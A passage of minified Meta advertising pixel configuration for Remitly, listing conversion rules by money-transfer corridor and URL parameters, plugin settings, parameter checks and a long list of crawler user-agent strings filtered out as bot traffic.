r":{"i_contains":"MAR"}}]}]},"id":"2750011165072854"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2655159081180776"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2556961751033046"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2470270386427703"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2717039228366331"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2216053565156931"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2546724478673747"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2061061517336502"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3445108535607069"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"2284638194953872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"3350176395008500"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"RWA"}}]}]},"id":"1373198629471372"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"ROU"}}]}]},"id":"2398931666837117"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"POL"}}]}]},"id":"2344891308883065"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"HUN"}}]}]},"id":"2236849923095508"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2719739154722840"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3324583930901191"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MAR"}}]}]},"id":"2737943569613084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"1993944214051078"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2283672425044053"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}}]}]},"id":"2373054072758614"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"2324330384321469"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/sri-lanka\/"}}]},{"url":{"i_contains":""}}]},"id":"1966436336796378"},{"rule":{"and":[{"or":[{"url":{"i_contains":"www.remitly.com\/us\/en\/bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"2734018863339494"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2796557740386680"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/en\/pakistan"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2135577539870741"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2298460106878790"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2158606460924153"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2482431131801542"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2193589370730230"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2401939686491852"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"DOM"}}]},{"or":[{"sendCorridor":{"=":"USA"}}]}]},"id":"2433205233357851"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"2763185387087301"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2201209833301534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"3015941631810856"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ca\/en\/philippines"}}]}]},"id":"2403985609633826"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]}]},"id":"2192687704180861"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"mexico"}}]}]},"id":"2811672492192810"},{"rule":{"and":[{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2479747415438529"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]}]},"id":"2267668343321097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"us\/en\/india"}}]}]},"id":"2159399034096462"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_contains":"philippines"}}]}]},"id":"2253061054807050"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2114106488625581"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2247605988662859"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1982827415159234"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2709420839130865"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"AU"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2286745218051222"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}}]}]},"id":"1109163099207558"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/el-salvador"}}]},{"or":[{"url":{"i_not_contains":"\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2767835736620029"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2219095641472817"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"1938926192875524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}}]}]},"id":"2210649455648472"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2167175056651146"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2048304221966103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"utm_term=Lift-Tier-3"}},{"url":{"i_contains":"utm_term=Lift-Tier-2"}}]},{"url":{"i_contains":""}}]},"id":"2195668620499220"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2311490755577125"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=social"}}]},{"url":{"i_contains":""}}]},"id":"2206593389429320"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2440633585947938"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2288296927860297"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"1993500694112770"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/ca\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"2217601444996662"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"2657090914332661"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/au\/en\/india"}}]},{"url":{"i_contains":""}}]},"id":"2796955213678730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/en\/el-salvador\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2173519402738925"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ca\/en\/philippines\/facebook\/"}}]},{"url":{"i_contains":""}}]},"id":"2847896261917344"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/seafarer"}},{"url":{"i_contains":"https:\/\/www.indiaspend.com\/as-india-becomes-wealthier-more-indians-leave-its-shores\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/news\/cruise-ship-workers-money-philippines\/"}},{"url":{"i_contains":"https:\/\/blog.remitly.com\/finance\/how-to-send-money-from-a-cruise-ship\/"}},{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/seafarers"}}]},{"url":{"i_contains":""}}]},"id":"2426142507396355"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/mexico"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"url":{"i_contains":""}}]},"id":"2227027107355483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/es\/mexico"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2167562023331633"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/gb\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"url":{"i_contains":""}}]},"id":"2133278463433934"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=paidsearch"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=social"}}]},{"or":[{"url":{"i_not_contains":"utm_medium=facebook"}}]},{"url":{"i_contains":""}}]},"id":"3003465533000629"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/india"}}]},{"or":[{"url":{"i_not_contains":"paidsearch"}}]},{"or":[{"url":{"i_not_contains":"social"}}]},{"or":[{"url":{"i_not_contains":"facebook"}}]},{"url":{"i_contains":""}}]},"id":"2718746031500739"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2384703271549976"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/es\/mexico\/facebook"}}]},{"url":{"i_contains":""}}]},"id":"2111213435599435"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2048379508591023"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2608744142530500"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/philippines"}}]},{"or":[{"url":{"i_contains":"utm_medium=paidsearch"}}]}]},"id":"1694149300638146"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("596129790477354", "CCRuleEvaluator", true);
config.set("596129790477354", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("596129790477354", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("596129790477354", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("596129790477354", "CookieDeprecationLabel", true);
config.set("596129790477354", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("596129790477354", "UnwantedParams", true);
instance.optIn("596129790477354", "ShadowTest", true);
config.set("596129790477354", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("596129790477354", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("596129790477354", "TopicsAPI", true);
config.set("596129790477354", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("596129790477354", "Gating", true);
config.set("596129790477354", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode 